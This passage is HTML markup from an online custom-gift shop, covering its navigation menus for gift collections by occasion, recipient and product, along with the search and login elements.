  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Special Occasions🌅🌅
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/vi/collections/graduation-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Graduation
                                              </a>
                                            </li><li>
                                              <a href="/vi/collections/birthday-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Birthday
                                              </a>
                                            </li><li>
                                              <a href="/vi/collections/memorial-human-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Memorial Human
                                              </a>
                                            </li><li>
                                              <a href="/vi/collections/memorial-pet-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Memorial Pet
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-3">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Seasonal Holidays🌇🌃
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-seasonal-holidays🌇🌃" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Seasonal Holidays🌇🌃
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/vi/collections/christmas-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Christmas
                                              </a>
                                            </li><li>
                                              <a href="/vi/collections/halloween-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Halloween
                                              </a>
                                            </li><li>
                                              <a href="/vi/collections/mothers-day-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mother&#39;s Day
                                              </a>
                                            </li><li>
                                              <a href="/vi/collections/fathers-day-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Father&#39;s Day
                                              </a>
                                            </li><li>
                                              <a href="/vi/collections/valentine-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Valentine
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-3">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Recipients 👨‍👩‍👧‍👧👨‍👩‍👧
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-recipients-👨-👩-👧-👧👨-👩-👧" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Recipients 👨‍👩‍👧‍👧👨‍👩‍👧
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      For Family👨‍👩‍👧‍👧
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-for-family👨-👩-👧-👧" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        For Family👨‍👩‍👧‍👧
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/vi/collections/gifts-for-family-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Gifts For Family
                                              </a>
                                            </li><li>
                                              <a href="/vi/collections/gifts-for-mom-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Gifts For Mom
                                              </a>
                                            </li><li>
                                              <a href="/vi/collections/gifts-for-dad-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Gifts For Dad
                                              </a>
                                            </li><li>
                                              <a href="/vi/collections/gifs-for-brothers-sisters-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Gifts For Brother &amp; Sister
                                              </a>
                                            </li><li>
                                              <a href="/vi/collections/gifs-for-brothers-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Gifts For Brother
                                              </a>
                                            </li><li>
                                              <a href="/vi/collections/gifs-for-sisters-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Gifts For Sister
                                              </a>
                                            </li><li>
                                              <a href="/vi/collections/gifs-for-daughter-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Gifts For Daughter
                                              </a>
                                            </li><li>
                                              <a href="/vi/collections/gifs-for-son-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Gifts For Son
                                              </a>
                                            </li><li>
                                              <a href="/vi/collections/gifs-for-grandma-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Gifts For Grandma
                                              </a>
                                            </li><li>
                                              <a href="/vi/collections/gifs-for-grandpa-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Gifts For Grandpa
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-2">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      For Pet Lovers🙉🙉
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-for-pet-lovers🙉🙉" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        For Pet Lovers🙉🙉
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/vi/collections/gifs-for-pet-lover-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Gifts For Pet Lovers
                                              </a>
                                            </li><li>
                                              <a href="/vi/collections/gifs-for-dog-lovers-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Gifts For Dog Lovers
                                              </a>
                                            </li><li>
                                              <a href="/vi/collections/gifs-for-cat-lovers-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Gifts For Cat Lovers
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-3">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      For Couple👫👭👬
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-for-couple👫👭👬" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        For Couple👫👭👬
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/vi/collections/gifs-for-husband-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Gifts For Husband
                                              </a>
                                            </li><li>
                                              <a href="/vi/collections/gifs-for-wife-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Gifts For Wife
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-4">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      For Hobbies🐳🐋
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-for-hobbies🐳🐋" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        For Hobbies🐳🐋
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/vi/collections/gifs-for-camping-lovers-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Gifts For Camping Lovers
                                              </a>
                                            </li><li>
                                              <a href="/vi/collections/gifs-for-book-lovers-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Gifts For Book Lovers
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-5">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      For Friends🫂🫂
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-for-friends" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        For Friends🫂🫂
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/vi/collections/gifs-for-besties-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Gifts For Besties
                                              </a>
                                            </li><li>
                                              <a href="/vi/collections/gifs-for-friends-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Gifts For Friends
                                              </a>
                                            </li><li>
                                              <a href="/vi/collections/gifs-for-coworkers-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Gifts For Coworkers
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/vi/pages/contact" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Liên hệ 📬
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="/vi/account/login" class="menu-drawer__account link focus-inset h5">
                

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


Đăng nhập</a><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Tìm kiếm">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Tìm kiếm">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Đang tải..."><form action="/vi/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-model="OpFdcmH0sNJFECyEc4hS8hEtLp4++mjjbzInikZpb3AfyQkk7X6jx/K0/iPLcZ+1jNdELfIlPiNvYFzS6W+QWlq1ayFUYfgQS2CP6+Xr0OD3ptbJaxc/L601Yi0Pf7+7qXoWpIhWSlEAUR4pzj5WvyVt50EFYk/t9em5ItMI/qQNMVRXRIK6uaGyT5UAvuWqQ+tH4ghlp9I2hI7MdTIdNuFyHnACdRL56VmNIEkDN/R1QkJG0xGk94QuObsYEm0jvjEYTiaVPepCaQO7owwsZtdv8d87Z+qt2fpp4ChuqqHeTHlCr/IZxSDqmFKdGDbS1dPuP3WiLPdHXCDeBW4EVNiwsP03kIV5DxXPm6s3CdWhWCT7s6XdeMaoRgVDe/DotcXE0HAZIz0d5ioHQNljDdUApnCzAlylEvAb+Vwj8Rw=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal-1"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Tìm kiếm"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal-1">Tìm kiếm</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Xóa cụm từ tìm kiếm">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Tìm kiếm">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Đóng">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/vi"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 20.0%"
            
          ><img src="//thenextcustomgift.com/cdn/shop/files/day_corner_500_x_100_px_1_6ba08237-6832-4072-b797-974d907102f8.png?v=1707361213&amp;width=500" alt="The Next Custom Gift" srcset="//thenextcustomgift.com/cdn/shop/files/day_corner_500_x_100_px_1_6ba08237-6832-4072-b797-974d907102f8.png?v=1707361213&amp;width=50 50w, //thenextcustomgift.com/cdn/shop/files/day_corner_500_x_100_px_1_6ba08237-6832-4072-b797-974d907102f8.png?v=1707361213&amp;width=100 100w, //thenextcustomgift.com/cdn/shop/files/day_corner_500_x_100_px_1_6ba08237-6832-4072-b797-974d907102f8.png?v=1707361213&amp;width=150 150w, //thenextcustomgift.com/cdn/shop/files/day_corner_500_x_100_px_1_6ba08237-6832-4072-b797-974d907102f8.png?v=1707361213&amp;width=200 200w, //thenextcustomgift.com/cdn/shop/files/day_corner_500_x_100_px_1_6ba08237-6832-4072-b797-974d907102f8.png?v=1707361213&amp;width=250 250w, //thenextcustomgift.com/cdn/shop/files/day_corner_500_x_100_px_1_6ba08237-6832-4072-b797-974d907102f8.png?v=1707361213&amp;width=300 300w, //thenextcustomgift.com/cdn/shop/files/day_corner_500_x_100_px_1_6ba08237-6832-4072-b797-974d907102f8.png?v=1707361213&amp;width=400 400w, //thenextcustomgift.com/cdn/shop/files/day_corner_500_x_100_px_1_6ba08237-6832-4072-b797-974d907102f8.png?v=1707361213&amp;width=500 500w" width="200" height="40.0" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-1">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Danh mục 🛍️</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-1" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><details id="Details-HeaderSubMenu-1">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Drinkware 🍹🍸</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-1" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/vi/collections/tracker-bottle-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Tracker Bottle
                                        </a>
                                      </li><li>
                                        <a href="/vi/collections/glass-can-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Lon thủy tinh
                                        </a>
                                      </li><li>
                                        <a href="/vi/collections/mug-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Cốc
                                        </a>
                                      </li><li>
                                        <a href="/vi/collections/40oz-tumbler-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Cốc 40oz
                                        </a>
                                      </li><li>
                                        <a href="/vi/collections/jar-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Cái lọ
                                        </a>
                                      </li><li>
                                        <a href="/vi/collections/20oz-tumbler-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          20oz Tumbler
                                        </a>
                                      </li><li>
                                        <a href="/vi/collections/wine-tumbler-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Ly rượu
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-2">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Outdoor Decor🛤️⛩️</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-2" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/vi/collections/wood-sign-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Wood Sign
                                        </a>
                                      </li><li>
                                        <a href="/vi/collections/metal-sign-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Metal Sign
                                        </a>
                                      </li><li>
                                        <a href="/vi/collections/stake-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Stake
                                        </a>
                                      </li><li>
                                        <a href="/vi/collections/flag-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Flag
                                        </a>
                                      </li><li>
                                        <a href="/vi/collections/yard-sign-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Yard Sign
                                        </a>
                                      </li><li>
                                        <a href="/vi/collections/lantern-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Lantern
                                        </a>
                                      </li><li>
                                        <a href="/vi/collections/wind-chimes-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Wind Chimes
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-3">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Apparel🥋🎽</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-3" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/vi/collections/cap-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mũ lưỡi trai
                                        </a>
                                      </li><li>
                                        <a href="/vi/collections/boxer-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Boxer
                                        </a>
                                      </li><li>
                                        <a href="/vi/collections/beach-short-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Beach Short
                                        </a>
                                      </li><li>
                                        <a href="/vi/collections/bedding-set-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Bedding Set
                                        </a>
                                      </li><li>
                                        <a href="/vi/collections/sleep-tea-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Sleep Tee
                                        </a>
                                      </li><li>
